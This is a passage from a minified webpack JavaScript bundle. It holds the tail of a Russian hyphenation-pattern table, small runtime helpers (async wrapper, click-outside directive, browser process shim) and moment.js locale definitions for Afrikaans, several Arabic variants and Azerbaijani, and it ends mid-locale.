ыез1у2хез1учаеис1трек1стееле3скеле1сцеми3д2ен2д1реоб2рое2о3глео2гроеоде3зе2о3роеост1реот2руепа1трепис2кеп1лешеп1лющер1актере3доере1дрере1к2ере1х4ерио3зер1обл2ерови2ерокреро3ф2ес1кале2сковес1ласес2линес2ловес2ломес2пекес3полес2танес2четеук2лоефи3б2ех1атоех3валех3лопех1опоех1у2ч3ж2дел4ждемеже1к2вза2вруза3ж2дза3мнеза3р2д2з3ва_з3валь1з2вон2з1вуюзи2онози3т2рзко3п2зо3в2мзо2о3пзот2резот2ризро2с3зу2б3р2з1уз3з1у2моз1у2тезу2час2зы2г12зы2с1иа2зовиа2налиа1с2киа1стаиа1стоиат1роиг1рени2г1ряиди1омиди1оти2еводиз2гнеиз2налика1с2ик2с1тило1ски2менои2мену2имень1инстии3оновио3склио1с2пио2т1випа1трипо3к2ира2сти2р1ауири2скиро1з2ис3ка_ис3камис3кахис3ковис3ку_и2сламисо2ски2с3при2ст1вис1тязи2т1веит2ресит3роми2т1учи2х1асих2ло2ихлор1й2с3мука2брика3днека2д1рка2п1лка2прекар3трка1т2рка2ш1тке2с1кке2ст12к3ла_2к3ле_к3лем_2к3ли_2к3лив2к3лис2к3ло_2к3лос2к3лю_3к2ниж3к2няж1кольс2коминко2р3вкре2слкри2о3ксанд2к1стамк1стан3к2то_ку2п1рла3ж2д1лами_ла1сталаст1вла1стела1стола1стула1стяла1т2р1л2галлев1рале2г1лле1онтле1о2сле4скале1с2лле1спеле1т2рли2гро2л1испли2х3вло1б2р2ловия3ловодло2г3длого1слок3ла3лопас2л1оргло1с2плу1д4р1льсти1льстяма2к1р2м1аллма1с4тма2тобма2т1рме2с1кми2гремик1рими1опими1с2л3м2нешмоис1тмо2к3вмос1камо1с2пмо2т1рм2с1ор3м2стиму1с2кму1с4лнаби1она1в2рна3м2нна1рвана1т2рн1а2фрна3ш2лнд1рагнд1ражнд2риане1в2дне3вняне1д2лне2дране1дроне3ж2дне1з2лне1к2вне3м2н3не1о2не2одане1р2жне3с2нне1с2пне1с2хне1с2чне1т2вне3т2лне1т2р2нинспнист2рнко3п2н2к1ронно3п2но3з2оно1склно2слино1с2пн2сконн2с1окн3с2пентр1ажн2трарнтрас2н2тривн2трокнтр1удн2т1ря2н3ю2роб2левоб2лемобо3м2о2бра_о1браво1брано3в2лоо2в1риов3скоог3ла_ог3ли_ог3ло_од1вое2оди3а2о3димод2литодо3про2досио1драгод1ражод1разод1рако1дралод3ребо1дробод1рово2дымао2дымуо2е1вло3ежеко3ж2дуо1з2ваоз2вено1з2вяоз2глооз2доро2з1обозо1ру2о3кан2о3колол2ган1олимполу3д2о3множоне3ф2он2труоост1ро2пле_оп2литоп3лю_о3плясопо4всопоз2но3п2теора2с3ор2б3л2о3регоре2скор1испор1уксоса3ж2о2с3баос3кароск1воо2ски_о2сковос1койос1комос1коюос1куюос3лейос3логос3лыхос3мосос2нялос2пасо1с2пуос2с3мо3страос2цен2о3тек2о3техо3ткалот1работ1радот1разотра2сот1режот1рекот1речот1решот1родот1роеот1рокот1росот1рочот1ругот1у2чо2форио2ч1топас1тапа1степас1топас1тупа1тропери1опе2с1кпиаст1пи2ж3мпи2к1рп1лем_п1лемсп2ленкп1ле2оплес1к3п2ликпо3в2спод1вопо1звепо1здопо1з2лпо3мнопо3мну3по3п2по2шлопо2шлыпо2шляпре1огпри3д2приль2про1блпрод2лпро3ж2про1з2п1розопрофо23п2сал3п2сих3п2тихпус1кура2б1р1равняра2журра2зийра2зуб1ракизра2к3лра2нохран2сцра2п1лрас3к21растара2такра1т2р1р2вавр3ватарег2ляре2досре3ж2дре1з2лре1зна1ре1зоре1к2лре3мноре1о2рре1о2фре1о2црес1кире1с2пре3старе3сторе1т2рреуч3три3в2нри2глори3г2нри1д2рри3м2нри3м2чри3стври3т2рриэти2рне1с2рно3слро2блюро1б2р1рогол1рогруро3д2зрод2ле1розарро1з2в3розысрои2с31рокон1ролис1ролиц1ромор1ронаж1ронап1роносрооп1рро2плю2р1оргро1р2жро2скиро2скуро1с2п1рот2врот2рир3ствлр2таккр2т1обрт1оргрт2ранру2дар1ружейру1старуст1рр2х1инр1х2лор2х1опры2с1к2с1арк2с1атлса2ф1рсбезо3сбе3с22с3венсе2к1рсере2бсе3стасе3стесест1рс2канд1с2каф3скиноск3ляв2сконас2копс2скриб2с3ла_2с3лая2с3ли_2с3ло_с3лому2с3лос2с3лую2с3лые2с3лый2с3лым1с2наб1с2неж2с3никсно1з2со1б2рсо1л2гсо2риесо1с2п1с2пец2списяспо1з2сре2б1сре3доссанд2с3с2нес2сорист1верст2вол1с4те_1стен_с3тет_с3тете2стимп2стинд2стинф2стинъс2тишкс3т2лест2лилст2литс2то1б3с2тои2сторг2сторж2сторсстрас24страя2стредст1рей2стривст1риз2стрил2стрищст1роаст1родст1рохст2рубст1рушсуб1а2с2ценасы2п1лсыс1ката1вритак3лет1во1з2т1войтеле1отем2б1те2о3дте4п1лте2рактере2оте2скате2скути1знатила2м2т1инвти1с2лти3ствти3ф2р3т2кав3т2кан3т2кеттмист1то2бесто1б2лто3д2р2т1оммто1с2нто1с2пто1с2цт1рага2т1раж1требо1требут1ребьт1ревет1ревшт1резат1резнтреп1л3тре2стрес1кт1рестт1ретут2решь4тринст1роглт1роидтро3плт1росо4т3роц2т1рядту2жинты2с1к1у2бытуд1рамуе2с1кун2д1руро2длус1комус1ку_у3х4вофанд1рфе2с1кфиа2к1фи2нин2ф1оргфор3трфото3п2ф1у2п2х1изы1х2лор2х1о2кхо2пор2х1оснхри2плхро2мч2цетат2ц1о2дча2евоча2евычаст1вча1стеча1стуча1стячерст1ша2г1ршан2кршар3т2ша1тро3ш2кол2ш1лейш2лите4ш3мы_ще1б2лщи2п1лы2д1роы2к3лоынос3лыра2с3ье2с1кь3п2тоь2трабэри4трэро1с2эс2т1рэтил1аю2б1рею2идалюри2ск3явиксям2б3л_вст2р_реа2нбезу2свиз2гнвыб2редос2ня4ж3дик4ж3дичла2б1рлу3с4нни4сь_о2плюсоти4днпти4днреж4ди2стче_сы2мит2сься_аз3вёзам2нётас3тёмбё2д1р2в1рён2доплёдо2прё2д3рёж1дрёма1дрёмы2д3рёнеб1рён2е1врёерё3доерё1к2ес2чёт2ё1вре2ё3душёз1о2гён2д1рёс2танёх1атоёх3валёх3лопёх1опоза3мнёзот2рёиг1рёнла1стёлё4ска3м2нёшод3рёб2о3тёкот1рёкот1рёшп2лёнкплёс1к_рё2бррё1зна1рё1зорё3старё3стород2лёсе3стёсёст1р1стён_с3тёт_с3тётес3т2лётё4п1лтё2скатё2ску3т2кётт1ревёт2рёшьчёрст1",7:"_во2б3л_во3ж2д_за3м2н_ле2п3р_му2шт1_не1с2ц_обо3ж2_ра2с3т_ре2з3в_ро2з3в_ро2с3л_хо2р3в_че2с1ка2д1облаз2о1бра2н1о2бан1о2храпо3ч2тбили3т2б2лес1к2б3люсь1б2роди1б2росибро2с1кве2ст1вви2а1с2ви1с2ниво2б3лагри4в3нде2з1а2ди2с1тр2д1обладо1б2рад1о2сенд1о2син2д1осно2д1отря1д2разнд1ра2с3дро2г3неан2д1ре1д2лине1о2свие3п2лодере3м2не2р1у2пе2с1ка_е4с1ку_2ж1о2т1за2в1ри1з2о3ре2з1у2беи2л1а2ци2л1у2пино2к3лино3п2лисан2д1ки1с2ни2к3ласько1б2рикохо2р3ла2д1аглан2д1рла2ст1рле1з2о3лу3п2ломан2д1рме2ж1атме2ст1рна2и1с2на1р2вине2р1отни2л1ални2л1ам2н1инстнти1о2кобо1л2го3в2нуш1о2деяло2д1отчо2д1у2чоза2б3воко3п2ло3м2немо3м2нето2п1лейопо2ш3лоро2с3ло2с1ка_о1с2копо2с1ку_о1с2нимо1с2шивошпа2к3па2с1тыпе2д1инпе2к1лапе2ст1рподо3м2радо1б2рас3т2лрво1з2дремо2г3рес2с3мро2д1отро2ф1акр2т1акт2с1альп2сбе3з2сто2г3нс4т1ровсче2с1кте2с1ките2с1ко3т2ре2хтри2г1л2т1у2пруре2т3русла4ж3уто3п2сх1ра1с2ь2т1амп_бо2дра_об2люю_об2рее_об2рей_об2рею_об2рив_об2рил_об2рит_пом2ну_со2плаатро2скбино2скдро2ж3ж2дружейилло3к2ме2динсмис4с3ннар2ватне2о3рен2трассо4ж3девойс4ково2м3че_он2тратосо4м3нпо2додепо2стинпрем2норедо4плроб2лею2сбрук1б2лёс1кё2с1ка_ё4с1ку_1з2о3рёлё1з2о3о3м2нёмо3м2нёто2п1лёйпё2ст1рсчё2с1ктё2с1китё2с1ко3т2рё2х_чё2с1к",8:"_ар2т1о2_ме2ж1у2а2н1а2ме2д1о2бедло2к1а2ун2тр1а2го2д1о2пео2д1о2пыпо2д1о2кре2д1о2пр2т1у2чи_доб2рел_до1б2ри_па2н1ис_ро2с3пиди1с2лове2о3позиере3с2со2з1а2хавни1с2коло1и2с1трони3л2ампере1с2нсо2стритсо3т2калтро2етес_доб2рёлтро2етёс",9:"е2о3платои2л1а2минме2д1о2сммети2л1амо2д1о2болпо2д1у2роприче2с1крни3л2а3мпричё2с1к",10:"но4л1а2мин"}}},function(e,t){function i(e,t,i,n,a,s,r){try{var o=e[s](r),c=o.value}catch(e){return void i(e)}o.done?t(c):Promise.resolve(c).then(n,a)}e.exports=function(e){return function(){var t=this,n=arguments;return new Promise((function(a,s){var r=e.apply(t,n);function o(e){i(r,a,s,o,c,"next",e)}function c(e){i(r,a,s,o,c,"throw",e)}o(void 0)}))}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,i){"use strict";var n=i(208),a=i(209),s=i(193);e.exports={formats:s,parse:a,stringify:n}},function(e,t,i){e.exports=i(210)},function(e,t){e.exports=function(e,t){var i="function"==typeof e.exports?e.exports.extendOptions:e.options;for(var n in"function"==typeof e.exports&&(i.directives=e.exports.options.directives),i.directives=i.directives||{},t)i.directives[n]=i.directives[n]||t[n]}},function(e,t,i){"use strict";function n(e){if("function"!=typeof e.getRootNode){for(;e.parentNode;)e=e.parentNode;return e!==document?null:document}const t=e.getRootNode();return t!==document&&t.getRootNode({composed:!0})!==document?null:t}function a(){return!0}function s(e,t,i){if(!e||!1===r(e,i))return!1;const a=n(t);if(a instanceof ShadowRoot&&a.host===e.target)return!1;const s=("object"==typeof i.value&&i.value.include||(()=>[]))();return s.push(t),!s.some(t=>t.contains(e.target))}function r(e,t){return("object"==typeof t.value&&t.value.closeConditional||a)(e)}function o(e,t){const i=n(e);t(document.body),i instanceof ShadowRoot&&t(i)}const c={inserted(e,t){const i=i=>function(e,t,i){const n="function"==typeof i.value?i.value:i.value.handler;t._clickOutside.lastMousedownWasOutside&&s(e,t,i)&&setTimeout(()=>{r(e,i)&&n&&n(e)},0)}(i,e,t),n=i=>{e._clickOutside.lastMousedownWasOutside=s(i,e,t)};o(e,e=>{e.addEventListener("click",i,!0),e.addEventListener("mousedown",n,!0)}),e._clickOutside={lastMousedownWasOutside:!0,onClick:i,onMousedown:n}},unbind(e){e._clickOutside&&(o(e,t=>{t&&e._clickOutside&&(t.removeEventListener("click",e._clickOutside.onClick,!0),t.removeEventListener("mousedown",e._clickOutside.onMousedown,!0))}),delete e._clickOutside)}};t.a=c},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t){var i,n,a=e.exports={};function s(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(i===setTimeout)return setTimeout(e,0);if((i===s||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:s}catch(e){i=s}try{n="function"==typeof clearTimeout?clearTimeout:r}catch(e){n=r}}();var c,l=[],u=!1,d=-1;function h(){u&&c&&(u=!1,c.length?l=c.concat(l):d=-1,l.length&&p())}function p(){if(!u){var e=o(h);u=!0;for(var t=l.length;t;){for(c=l,l=[];++d<t;)c&&c[d].run();d=-1,t=l.length}c=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===r||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];l.push(new m(e,t)),1!==l.length||u||o(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,i){return e<12?i?"vm":"VM":i?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},i={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},s=function(e){return function(t,i,s,r){var o=n(t),c=a[e][n(t)];return 2===o&&(c=c[i?0:1]),c.replace(/%d/i,t)}},r=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:r,monthsShort:r,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,i){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:s("s"),ss:s("s"),m:s("m"),mm:s("m"),h:s("h"),hh:s("h"),d:s("d"),dd:s("d"),M:s("M"),MM:s("M"),y:s("y"),yy:s("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return i[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},i={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},n=function(e){return function(n,a,s,r){var o=t(n),c=i[e][t(n)];return 2===o&&(c=c[a?0:1]),c.replace(/%d/i,n)}},a=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,i){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:n("s"),ss:n("s"),m:n("m"),mm:n("m"),h:n("h"),hh:n("h"),d:n("d"),dd:n("d"),M:n("M"),MM:n("M"),y:n("y"),yy:n("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},i=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,s,r){var o=i(t),c=n[e][i(t)];return 2===o&&(c=c[a?0:1]),c.replace(/%d/i,t)}},s=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:s,monthsShort:s,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,i){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},i={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,i){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return i[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s 